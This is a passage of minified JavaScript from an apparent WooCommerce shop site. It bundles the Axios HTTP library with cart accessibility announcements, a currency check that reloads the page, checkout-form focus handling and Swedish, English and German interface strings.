n,r,o=function(){clearTimeout(r),n=setTimeout((function(){e.setAttribute("aria-hidden","false"),e.classList.add("visible")}),300)},i=function(){clearTimeout(n),r=setTimeout((function(){e.setAttribute("aria-hidden","true"),e.classList.remove("visible")}),100)};t.addEventListener("mouseenter",o),t.addEventListener("mouseleave",i),t.addEventListener("focus",o),t.addEventListener("blur",i),t.addEventListener("keydown",(function(t){"Escape"===t.key&&i()}))}function l(){if(!document.body)return null;var t=document.getElementById("cart-status-announcer");if(!t)try{(t=document.createElement("div")).id="cart-status-announcer",t.setAttribute("aria-live","assertive"),t.setAttribute("aria-atomic","true"),t.style.cssText="\n                    position: absolute !important;\n                    left: -10000px !important;\n                    width: 1px !important;\n                    height: 1px !important;\n                    overflow: hidden !important;\n                    clip: rect(0 0 0 0) !important;\n                ",document.body.appendChild(t)}catch(t){return console.error("Error creating live region:",t),null}return t}function d(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=n(),o={"Shopping cart opened":r.cartOpened,"Shopping cart closed":r.cartClosed,"Item added to cart":r.itemAdded,"Item removed from cart":r.itemRemoved}[t]||t;if(e){var i=l();i&&(i.textContent="",setTimeout((function(){i.textContent=o,setTimeout((function(){return i.textContent=""}),2e3)}),200));var a=document.createElement("div");a.setAttribute("role","alert"),a.setAttribute("aria-live","assertive"),a.style.cssText="\n                position: absolute !important;\n                left: -10000px !important;\n                width: 1px !important;\n                height: 1px !important;\n                overflow: hidden !important;\n            ",document.body.appendChild(a),setTimeout((function(){a.textContent=o,setTimeout((function(){a.parentNode&&a.parentNode.removeChild(a)}),2e3)}),300),setTimeout((function(){var t=document.querySelector("#masthead .cart");if(t){var e=t.getAttribute("aria-label")||"Cart";t.setAttribute("aria-label","".concat(e," - ").concat(o)),setTimeout((function(){t.setAttribute("aria-label",e)}),3e3)}}),400)}else{var s=l();if(!s)return;s.textContent="";var c=document.createElement("div");c.setAttribute("role","alert"),c.setAttribute("aria-live","assertive"),c.style.cssText="\n                position: absolute !important;\n                left: -10000px !important;\n                width: 1px !important;\n                height: 1px !important;\n                overflow: hidden !important;\n            ",document.body.appendChild(c),setTimeout((function(){s.textContent=o,c.textContent=o,setTimeout((function(){s.textContent="",c.parentNode&&c.parentNode.removeChild(c)}),1e3)}),100)}}function f(t){t.preventDefault(),t.stopPropagation(),t.target.blur();var e=document.querySelector('#site-header-cart button, #site-header-cart [href], #site-header-cart [tabindex]:not([tabindex="-1"])');e&&e.focus()}function p(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()}function h(){var t=document.querySelector("#site-header-cart .widget_shopping_cart_content, .mini-cart-contents");t&&new MutationObserver((function(t){var e=!1;t.forEach((function(t){("childList"===t.type||"attributes"===t.type&&"class"===t.attributeName)&&(e=!0)})),e&&setTimeout((function(){s()}),50)})).observe(t,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class"]})}function m(){s(),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",h):h()}}();var Y=n(0),Q=n(7),V=n(3);function K(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function J(t,e){this._pairs=[],t&&Object(V.a)(t,this,e)}const X=J.prototype;X.append=function(t,e){this._pairs.push([t,e])},X.toString=function(t){const e=t?function(e){return t.call(this,e,K)}:K;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var G=J;function $(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Z(t,e,n){if(!e)return t;const r=n&&n.encode||$,o=n&&n.serialize;let i;if(i=o?o(e,n):Y.a.isURLSearchParams(e)?e.toString():new G(e,n).toString(r),i){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}var tt=class{constructor(){this.handlers=[]}use(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){Y.a.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},et=n(1),nt={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1};var rt={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:G,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},isStandardBrowserEnv:(()=>{let t;return("undefined"==typeof navigator||"ReactNative"!==(t=navigator.product)&&"NativeScript"!==t&&"NS"!==t)&&("undefined"!=typeof window&&"undefined"!=typeof document)})(),isStandardBrowserWebWorkerEnv:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,protocols:["http","https","file","blob","url","data"]};var ot=function(t){function e(t,n,r,o){let i=t[o++];const a=Number.isFinite(+i),s=o>=t.length;if(i=!i&&Y.a.isArray(r)?r.length:i,s)return Y.a.hasOwnProp(r,i)?r[i]=[r[i],n]:r[i]=n,!a;r[i]&&Y.a.isObject(r[i])||(r[i]=[]);return e(t,n,r[i],o)&&Y.a.isArray(r[i])&&(r[i]=function(t){const e={},n=Object.keys(t);let r;const o=n.length;let i;for(r=0;r<o;r++)i=n[r],e[i]=t[i];return e}(r[i])),!a}if(Y.a.isFormData(t)&&Y.a.isFunction(t.entries)){const n={};return Y.a.forEachEntry(t,(t,r)=>{e(function(t){return Y.a.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0])}(t),r,n,0)}),n}return null};const it={"Content-Type":void 0};const at={transitional:nt,adapter:["xhr","http"],transformRequest:[function(t,e){const n=e.getContentType()||"",r=n.indexOf("application/json")>-1,o=Y.a.isObject(t);o&&Y.a.isHTMLForm(t)&&(t=new FormData(t));if(Y.a.isFormData(t))return r&&r?JSON.stringify(ot(t)):t;if(Y.a.isArrayBuffer(t)||Y.a.isBuffer(t)||Y.a.isStream(t)||Y.a.isFile(t)||Y.a.isBlob(t))return t;if(Y.a.isArrayBufferView(t))return t.buffer;if(Y.a.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let i;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return Object(V.a)(t,new rt.classes.URLSearchParams,Object.assign({visitor:function(t,e,n,r){return rt.isNode&&Y.a.isBuffer(t)?(this.append(e,t.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((i=Y.a.isFileList(t))||n.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return Object(V.a)(i?{"files[]":t}:t,e&&new e,this.formSerializer)}}return o||r?(e.setContentType("application/json",!1),function(t,e,n){if(Y.a.isString(t))try{return(e||JSON.parse)(t),Y.a.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||at.transitional,n=e&&e.forcedJSONParsing,r="json"===this.responseType;if(t&&Y.a.isString(t)&&(n&&!this.responseType||r)){const n=!(e&&e.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(t){if(n){if("SyntaxError"===t.name)throw et.a.from(t,et.a.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:rt.classes.FormData,Blob:rt.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};Y.a.forEach(["delete","get","head"],(function(t){at.headers[t]={}})),Y.a.forEach(["post","put","patch"],(function(t){at.headers[t]=Y.a.merge(it)}));var st=at;const ct=Y.a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const ut=Symbol("internals");function lt(t){return t&&String(t).trim().toLowerCase()}function dt(t){return!1===t||null==t?t:Y.a.isArray(t)?t.map(dt):String(t)}function ft(t,e,n,r,o){return Y.a.isFunction(r)?r.call(this,e,n):(o&&(e=n),Y.a.isString(e)?Y.a.isString(r)?-1!==e.indexOf(r):Y.a.isRegExp(r)?r.test(e):void 0:void 0)}class pt{constructor(t){t&&this.set(t)}set(t,e,n){const r=this;function o(t,e,n){const o=lt(e);if(!o)throw new Error("header name must be a non-empty string");const i=Y.a.findKey(r,o);(!i||void 0===r[i]||!0===n||void 0===n&&!1!==r[i])&&(r[i||e]=dt(t))}const i=(t,e)=>Y.a.forEach(t,(t,n)=>o(t,n,e));return Y.a.isPlainObject(t)||t instanceof this.constructor?i(t,e):Y.a.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?i((t=>{const e={};let n,r,o;return t&&t.split("\n").forEach((function(t){o=t.indexOf(":"),n=t.substring(0,o).trim().toLowerCase(),r=t.substring(o+1).trim(),!n||e[n]&&ct[n]||("set-cookie"===n?e[n]?e[n].push(r):e[n]=[r]:e[n]=e[n]?e[n]+", "+r:r)})),e})(t),e):null!=t&&o(e,t,n),this}get(t,e){if(t=lt(t)){const n=Y.a.findKey(this,t);if(n){const t=this[n];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(t);)e[r[1]]=r[2];return e}(t);if(Y.a.isFunction(e))return e.call(this,t,n);if(Y.a.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=lt(t)){const n=Y.a.findKey(this,t);return!(!n||void 0===this[n]||e&&!ft(0,this[n],n,e))}return!1}delete(t,e){const n=this;let r=!1;function o(t){if(t=lt(t)){const o=Y.a.findKey(n,t);!o||e&&!ft(0,n[o],o,e)||(delete n[o],r=!0)}}return Y.a.isArray(t)?t.forEach(o):o(t),r}clear(t){const e=Object.keys(this);let n=e.length,r=!1;for(;n--;){const o=e[n];t&&!ft(0,this[o],o,t,!0)||(delete this[o],r=!0)}return r}normalize(t){const e=this,n={};return Y.a.forEach(this,(r,o)=>{const i=Y.a.findKey(n,o);if(i)return e[i]=dt(r),void delete e[o];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,n)=>e.toUpperCase()+n)}(o):String(o).trim();a!==o&&delete e[o],e[a]=dt(r),n[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return Y.a.forEach(this,(n,r)=>{null!=n&&!1!==n&&(e[r]=t&&Y.a.isArray(n)?n.join(", "):n)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const n=new this(t);return e.forEach(t=>n.set(t)),n}static accessor(t){const e=(this[ut]=this[ut]={accessors:{}}).accessors,n=this.prototype;function r(t){const r=lt(t);e[r]||(!function(t,e){const n=Y.a.toCamelCase(" "+e);["get","set","has"].forEach(r=>{Object.defineProperty(t,r+n,{value:function(t,n,o){return this[r].call(this,e,t,n,o)},configurable:!0})})}(n,t),e[r]=!0)}return Y.a.isArray(t)?t.forEach(r):r(t),this}}pt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Y.a.freezeMethods(pt.prototype),Y.a.freezeMethods(pt);var ht=pt;function mt(t,e){const n=this||st,r=e||n,o=ht.from(r.headers);let i=r.data;return Y.a.forEach(t,(function(t){i=t.call(n,i,o.normalize(),e?e.status:void 0)})),o.normalize(),i}function bt(t){return!(!t||!t.__CANCEL__)}function vt(t,e,n){et.a.call(this,null==t?"canceled":t,et.a.ERR_CANCELED,e,n),this.name="CanceledError"}Y.a.inherits(vt,et.a,{__CANCEL__:!0});var gt=vt,yt=n(8);var wt=rt.isStandardBrowserEnv?{write:function(t,e,n,r,o,i){const a=[];a.push(t+"="+encodeURIComponent(e)),Y.a.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),Y.a.isString(r)&&a.push("path="+r),Y.a.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function At(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}var Et=rt.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let n;function r(n){let r=n;return t&&(e.setAttribute("href",r),r=e.href),e.setAttribute("href",r),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return n=r(window.location.href),function(t){const e=Y.a.isString(t)?r(t):t;return e.protocol===n.protocol&&e.host===n.host}}():function(){return!0};var xt=function(t,e){t=t||10;const n=new Array(t),r=new Array(t);let o,i=0,a=0;return e=void 0!==e?e:1e3,function(s){const c=Date.now(),u=r[a];o||(o=c),n[i]=s,r[i]=c;let l=a,d=0;for(;l!==i;)d+=n[l++],l%=t;if(i=(i+1)%t,i===a&&(a=(a+1)%t),c-o<e)return;const f=u&&c-u;return f?Math.round(1e3*d/f):void 0}};function St(t,e){let n=0;const r=xt(50,250);return o=>{const i=o.loaded,a=o.lengthComputable?o.total:void 0,s=i-n,c=r(s);n=i;const u={loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:c||void 0,estimated:c&&a&&i<=a?(a-i)/c:void 0,event:o};u[e?"download":"upload"]=!0,t(u)}}var Ct="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise((function(e,n){let r=t.data;const o=ht.from(t.headers).normalize(),i=t.responseType;let a;function s(){t.cancelToken&&t.cancelToken.unsubscribe(a),t.signal&&t.signal.removeEventListener("abort",a)}Y.a.isFormData(r)&&(rt.isStandardBrowserEnv||rt.isStandardBrowserWebWorkerEnv?o.setContentType(!1):o.setContentType("multipart/form-data;",!1));let c=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",n=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";o.set("Authorization","Basic "+btoa(e+":"+n))}const u=At(t.baseURL,t.url);function l(){if(!c)return;const r=ht.from("getAllResponseHeaders"in c&&c.getAllResponseHeaders());!function(t,e,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?e(new et.a("Request failed with status code "+n.status,[et.a.ERR_BAD_REQUEST,et.a.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}((function(t){e(t),s()}),(function(t){n(t),s()}),{data:i&&"text"!==i&&"json"!==i?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:r,config:t,request:c}),c=null}if(c.open(t.method.toUpperCase(),Z(u,t.params,t.paramsSerializer),!0),c.timeout=t.timeout,"onloadend"in c?c.onloadend=l:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(l)},c.onabort=function(){c&&(n(new et.a("Request aborted",et.a.ECONNABORTED,t,c)),c=null)},c.onerror=function(){n(new et.a("Network Error",et.a.ERR_NETWORK,t,c)),c=null},c.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const r=t.transitional||nt;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new et.a(e,r.clarifyTimeoutError?et.a.ETIMEDOUT:et.a.ECONNABORTED,t,c)),c=null},rt.isStandardBrowserEnv){const e=(t.withCredentials||Et(u))&&t.xsrfCookieName&&wt.read(t.xsrfCookieName);e&&o.set(t.xsrfHeaderName,e)}void 0===r&&o.setContentType(null),"setRequestHeader"in c&&Y.a.forEach(o.toJSON(),(function(t,e){c.setRequestHeader(e,t)})),Y.a.isUndefined(t.withCredentials)||(c.withCredentials=!!t.withCredentials),i&&"json"!==i&&(c.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&c.addEventListener("progress",St(t.onDownloadProgress,!0)),"function"==typeof t.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",St(t.onUploadProgress)),(t.cancelToken||t.signal)&&(a=e=>{c&&(n(!e||e.type?new gt(null,t,c):e),c.abort(),c=null)},t.cancelToken&&t.cancelToken.subscribe(a),t.signal&&(t.signal.aborted?a():t.signal.addEventListener("abort",a)));const d=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(u);d&&-1===rt.protocols.indexOf(d)?n(new et.a("Unsupported protocol "+d+":",et.a.ERR_BAD_REQUEST,t)):c.send(r||null)}))};const Tt={http:yt.a,xhr:Ct};Y.a.forEach(Tt,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});var kt=t=>{t=Y.a.isArray(t)?t:[t];const{length:e}=t;let n,r;for(let o=0;o<e&&(n=t[o],!(r=Y.a.isString(n)?Tt[n.toLowerCase()]:n));o++);if(!r){if(!1===r)throw new et.a(`Adapter ${n} is not supported by the environment`,"ERR_NOT_SUPPORT");throw new Error(Y.a.hasOwnProp(Tt,n)?`Adapter '${n}' is not available in the build`:`Unknown adapter '${n}'`)}if(!Y.a.isFunction(r))throw new TypeError("adapter is not a function");return r};function Lt(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new gt(null,t)}function _t(t){Lt(t),t.headers=ht.from(t.headers),t.data=mt.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return kt(t.adapter||st.adapter)(t).then((function(e){return Lt(t),e.data=mt.call(t,t.transformResponse,e),e.headers=ht.from(e.headers),e}),(function(e){return bt(e)||(Lt(t),e&&e.response&&(e.response.data=mt.call(t,t.transformResponse,e.response),e.response.headers=ht.from(e.response.headers))),Promise.reject(e)}))}const Rt=t=>t instanceof ht?t.toJSON():t;function Ot(t,e){e=e||{};const n={};function r(t,e,n){return Y.a.isPlainObject(t)&&Y.a.isPlainObject(e)?Y.a.merge.call({caseless:n},t,e):Y.a.isPlainObject(e)?Y.a.merge({},e):Y.a.isArray(e)?e.slice():e}function o(t,e,n){return Y.a.isUndefined(e)?Y.a.isUndefined(t)?void 0:r(void 0,t,n):r(t,e,n)}function i(t,e){if(!Y.a.isUndefined(e))return r(void 0,e)}function a(t,e){return Y.a.isUndefined(e)?Y.a.isUndefined(t)?void 0:r(void 0,t):r(void 0,e)}function s(n,o,i){return i in e?r(n,o):i in t?r(void 0,n):void 0}const c={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(t,e)=>o(Rt(t),Rt(e),!0)};return Y.a.forEach(Object.keys(Object.assign({},t,e)),(function(r){const i=c[r]||o,a=i(t[r],e[r],r);Y.a.isUndefined(a)&&i!==s||(n[r]=a)})),n}const Pt={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{Pt[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});const Bt={};Pt.transitional=function(t,e,n){function r(t,e){return"[Axios v1.4.0] Transitional option '"+t+"'"+e+(n?". "+n:"")}return(n,o,i)=>{if(!1===t)throw new et.a(r(o," has been removed"+(e?" in "+e:"")),et.a.ERR_DEPRECATED);return e&&!Bt[o]&&(Bt[o]=!0,console.warn(r(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,o,i)}};var It={assertOptions:function(t,e,n){if("object"!=typeof t)throw new et.a("options must be an object",et.a.ERR_BAD_OPTION_VALUE);const r=Object.keys(t);let o=r.length;for(;o-- >0;){const i=r[o],a=e[i];if(a){const e=t[i],n=void 0===e||a(e,i,t);if(!0!==n)throw new et.a("option "+i+" must be "+n,et.a.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new et.a("Unknown option "+i,et.a.ERR_BAD_OPTION)}},validators:Pt};const Nt=It.validators;class Mt{constructor(t){this.defaults=t,this.interceptors={request:new tt,response:new tt}}request(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},e=Ot(this.defaults,e);const{transitional:n,paramsSerializer:r,headers:o}=e;let i;void 0!==n&&It.assertOptions(n,{silentJSONParsing:Nt.transitional(Nt.boolean),forcedJSONParsing:Nt.transitional(Nt.boolean),clarifyTimeoutError:Nt.transitional(Nt.boolean)},!1),null!=r&&(Y.a.isFunction(r)?e.paramsSerializer={serialize:r}:It.assertOptions(r,{encode:Nt.function,serialize:Nt.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase(),i=o&&Y.a.merge(o.common,o[e.method]),i&&Y.a.forEach(["delete","get","head","post","put","patch","common"],t=>{delete o[t]}),e.headers=ht.concat(i,o);const a=[];let s=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(s=s&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const c=[];let u;this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)}));let l,d=0;if(!s){const t=[_t.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,c),l=t.length,u=Promise.resolve(e);d<l;)u=u.then(t[d++],t[d++]);return u}l=a.length;let f=e;for(d=0;d<l;){const t=a[d++],e=a[d++];try{f=t(f)}catch(t){e.call(this,t);break}}try{u=_t.call(this,f)}catch(t){return Promise.reject(t)}for(d=0,l=c.length;d<l;)u=u.then(c[d++],c[d++]);return u}getUri(t){return Z(At((t=Ot(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}Y.a.forEach(["delete","get","head","options"],(function(t){Mt.prototype[t]=function(e,n){return this.request(Ot(n||{},{method:t,url:e,data:(n||{}).data}))}})),Y.a.forEach(["post","put","patch"],(function(t){function e(e){return function(n,r,o){return this.request(Ot(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}Mt.prototype[t]=e(),Mt.prototype[t+"Form"]=e(!0)}));var qt=Mt;class Dt{constructor(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const n=this;this.promise.then(t=>{if(!n._listeners)return;let e=n._listeners.length;for(;e-- >0;)n._listeners[e](t);n._listeners=null}),this.promise.then=t=>{let e;const r=new Promise(t=>{n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t,r,o){n.reason||(n.reason=new gt(t,r,o),e(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new Dt((function(e){t=e})),cancel:t}}}var jt=Dt;const Ut={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ut).forEach(([t,e])=>{Ut[e]=t});var Ft=Ut;const zt=function t(e){const n=new qt(e),r=Object(Q.a)(qt.prototype.request,n);return Y.a.extend(r,qt.prototype,n,{allOwnKeys:!0}),Y.a.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return t(Ot(e,n))},r}(st);var Ht;zt.Axios=qt,zt.CanceledError=gt,zt.CancelToken=jt,zt.isCancel=bt,zt.VERSION="1.4.0",zt.toFormData=V.a,zt.AxiosError=et.a,zt.Cancel=zt.CanceledError,zt.all=function(t){return Promise.all(t)},zt.spread=function(t){return function(e){return t.apply(null,e)}},zt.isAxiosError=function(t){return Y.a.isObject(t)&&!0===t.isAxiosError},zt.mergeConfig=Ot,zt.AxiosHeaders=ht,zt.formToJSON=t=>ot(Y.a.isHTMLForm(t)?new FormData(t):t),zt.HttpStatusCode=Ft,zt.default=zt,Ht=currencylimiter,zt.post(Ht.resturl+"/check",{}).then((function(t){var e=0;t.data.dcurrency!==Ht.currency&&(e=window.sessionStorage.getItem("isReload")?parseInt(window.sessionStorage.getItem("isReload"))+1:1,window.sessionStorage.setItem("isReload",e),location.reload())}));var Wt,Yt=n(5),Qt=n.n(Yt);!function(){if(window.matchMedia("(prefers-reduced-motion: reduce)").matches||navigator.userAgent.includes("nvda")||"speechSynthesis"in window){d(),setInterval(d,2e3),jQuery(document).ready((function(t){var e=t(".woocommerce-error").text().toLowerCase();console.log("Error message:",e),e.includes("username")||e.includes("användarnamn")||e.includes("benutzername")?t("#username").focus():e.match(/[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}/)&&t("#password").focus();var n=document.querySelector("#kco-wc-form");if(n){"true"===n.getAttribute("aria-hidden")&&n.querySelectorAll("input, select, textarea, button, a, label, span").forEach((function(t){t.setAttribute("tabindex","-1"),t.setAttribute("aria-hidden","true")}));var r=document.querySelector(".storefront-handheld-footer-bar");r&&(r.setAttribute("aria-hidden","true"),r.querySelectorAll("input, select, textarea, button, a, label, span").forEach((function(t){t.setAttribute("tabindex","-1"),t.setAttribute("aria-hidden","true")})))}else console.warn("Klarna form not found.")}));var t={companyName:"Baltic",mobileBreakpoint:767,delays:{socialUpdate:[1e3,3e3],clearButtonDelay:150,cleanupDelay:1500,mutationDebounce:100,resizeDebounce:250},translations:{sv:{facebook:"[CompanyName] på Facebook",linkedin:"[CompanyName] på LinkedIn",instagram:"[CompanyName] på Instagram",youtube:"[CompanyName] på YouTube",twitter:"[CompanyName] på Twitter",copyrights:"Upphovsrättsinformation",payoption:"Betalningsalternativ",klarna:"Klarna betalningsalternativ"},en:{facebook:"[CompanyName] on Facebook",linkedin:"[CompanyName] on LinkedIn",instagram:"[CompanyName] on Instagram",youtube:"[CompanyName] on YouTube",twitter:"[CompanyName] on Twitter",copyrights:"Copyright information",payoption:"Payment options",klarna:"Klarna payment options"},de:{facebook:"[CompanyName] auf Facebook",linkedin:"[CompanyName] auf LinkedIn",instagram:"[CompanyName] auf Instagram",youtube:"[CompanyName] auf YouTube",twitter:"[CompanyName] auf Twitter",copyright:"Urheberrechtsinformationen",payoption:"Zahlungsoptionen",klarna:"Klarna Zahlungsoptionen"}},radioButtonTranslations:{sv:{sizeSelector:"Storlek - Välj ett alternativ"},en:{sizeSelector:"Size - Select an option"},de:{sizeSelector:"Größe - Wählen Sie eine Option"}},couponTranslations:{sv:{couponInputLabel:"Ange rabattkod eller kupong",couponInputPlaceholder:"Ange din rabattkod",couponValidateButton:"Validera rabattkod",couponDescription:"Rabattkod fält - en kod kan ej kombineras med andra rabatter"},en:{couponInputLabel:"Enter discount code or coupon",couponInputPlaceholder:"Enter your discount code",couponValidateButton:"Validate discount code",couponDescription:"Discount code field - one code cannot be combined with other discounts"},de:{couponInputLabel:"Rabattcode oder Gutschein eingeben",couponInputPlaceholder:"Geben Sie Ihren Rabattcode ein",couponValidateButton:"Rabattcode validieren",couponDescription:"Rabattcode Feld - ein Code kann nicht mit anderen Rabatten kombiniert werden"}}},e={liveRegion:null,isClearing:!1,observers:[],currentLanguage:null,initialized:!1,$:null},n={getCurrentLanguage:function(){if("undefined"!=typeof wpml_current_language)return wpml_current_language;var e=document.documentElement.lang;if(e){var n=e.substring(0,2).toLowerCase();if(t.translations[n])return n}var r=window.location.pathname.split("/").filter((function(t){return t}))[0];if(r&&t.translations[r])return r;var o=document.querySelector(".wpml-ls-current-language .wpml-ls-native, .wpml-ls-item-legacy-post-translations .wpml-ls-link, .wpml-ls-current-language strong");if(o)for(var 